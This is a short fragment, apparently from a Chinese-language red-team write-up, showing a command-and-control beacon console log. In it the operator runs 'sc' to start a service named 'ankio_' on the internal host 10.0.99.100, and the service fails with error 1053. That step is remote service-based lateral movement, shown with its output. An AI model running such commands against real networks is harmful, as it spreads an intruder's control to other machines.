 beacon> shell sc \\10.0.99.100 start ankio_
[*] Tasked beacon to run: sc \\10.0.99.100 start ankio_
[+] host called home, sent: 60 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。